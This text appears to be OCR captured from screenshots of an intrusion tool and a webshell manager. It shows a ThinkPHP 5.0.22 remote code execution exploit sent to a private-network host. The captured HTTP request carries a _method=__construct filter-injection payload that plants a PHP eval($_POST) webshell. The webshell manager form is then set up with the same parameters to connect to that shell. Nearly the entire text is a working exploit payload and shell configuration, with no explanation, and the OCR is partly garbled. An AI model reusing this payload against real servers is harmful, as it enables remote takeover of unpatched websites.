 Pretty Raw Hex \n
1 GET /thinkphp_5.0.22/public/index.php?s=captcha HTTP/1.1
2 Host: 192.168.88.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 95
12
13 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=eval($_POST['1'])
14
15
16
17
15
16
17
18
19
20
设置
数据管理 (1)
URL地址
http://192.168.88.111
更新时间
022/03/02 14:10:26
分类目
添加
默认
编辑数据 (http://192.168.88.111/thinkphp_5.0.22/public/?s=captcha&...
保存 清空 测试连接
基础配置
请求信息
Header Body
Name _method
Value __construct
#3
Name filter[]
Value assert
#4
Name method
Value get
#5
Name server[REQUEST_METHOD]
Value eval($_POST['1'])
其他设置